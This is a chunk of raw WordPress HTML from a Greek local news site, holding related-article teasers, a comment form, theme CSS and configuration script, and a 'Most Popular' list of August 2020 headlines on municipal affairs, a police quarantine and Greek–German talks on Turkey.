            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/" rel="bookmark" class="td-image-wrap " title="Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/" rel="bookmark" title="Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι">Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-20T17:26:20+03:00" >20 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι
Α.Τ. Ομόνοιας:Έξι αστυνομικοί και όλοι οι κρατούμενοι του αστυνομικού Τμήματος Ομόνοιας τέθηκαν σε καραντίνα 14 ημερών, καθώς διαπιστώθηκε ότι ένας...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/" rel="bookmark" class="td-image-wrap " title="Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/" rel="bookmark" title="Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών">Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T14:54:32+03:00" >18 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών
Σύλλογος Εκπαιδευτικών:Με αφορμή το «αβέβαιο», όπως σημειώνει, τοπίο στα εργασιακά για χιλιάδες αναπληρωτές εκπαιδευτικούς, ο Σύλλογος Εκπαιδευτικών Π.Ε. «Γ. Σεφέρης»...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_76b" data-td_block_id="tdi_103_76b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_76b" data-td_block_id="tdi_103_76b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_25f tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_25f" >
<style>
/* custom css */
.tdi_104_25f .comment-link{
                    display: inline-block;
                }.tdi_104_25f .comment{
                    border-bottom-style: dashed;
                }.tdi_104_25f .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thriambeutikh-nikh-tou-hlia-apostolopoulou-me-54-apo-thn-prwth-kyriakh/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='34179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_6af  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_6af{
                    vertical-align: baseline;
                }.tdi_106_6af .wpb_wrapper,
				.tdi_106_6af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_6af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_6af .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_672 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_672" >
<style>
/* custom css */
.tdi_108_672 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_672 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_672 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_672 .td-image-container,
				.ie11 .tdi_108_672 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_672 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_672 .td-module-meta-info,
				.ie11 .tdi_108_672 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_672 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_672 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_672 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_672 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_672 .td-post-vid-time{
					display: block;
				}.tdi_108_672 .td-post-category{
					display: none;
				}.tdi_108_672 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_672 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_672 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_672 .td-read-more{
					display: none;
				}.tdi_108_672 .td-post-author-name{
					display: none;
				}.tdi_108_672 .entry-review-stars{
					display: inline-block;
				}.tdi_108_672 .td-icon-star,
                .tdi_108_672 .td-icon-star-empty,
                .tdi_108_672 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_672 .td-module-comments{
					display: none;
				}.tdi_108_672 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_672 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_672 .td-block-title a,
				.tdi_108_672 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_672 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_672 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_672 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_672 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_672 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_672 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_672 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_672 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_672 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_672 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_672 .td-post-date,
				.tdi_108_672 .td-post-author-name span{
					display: none;
				}.tdi_108_672 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_672 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_672 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_672 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_672 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_672 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_672 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_672 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_672 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_672 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_672 = new tdBlock();
block_tdi_108_672.id = "tdi_108_672";
block_tdi_108_672.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_672","tdc_css_class":"tdi_108_672","tdc_css_class_style":"tdi_108_672_rand_style"}';
block_tdi_108_672.td_column_number = "1";
block_tdi_108_672.block_type = "td_flex_block_1";
block_tdi_108_672.post_count = "4";
block_tdi_108_672.found_posts = "1560";
block_tdi_108_672.header_color = "";
block_tdi_108_672.ajax_pagination_infinite_stop = "";
block_tdi_108_672.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_672);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_672 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
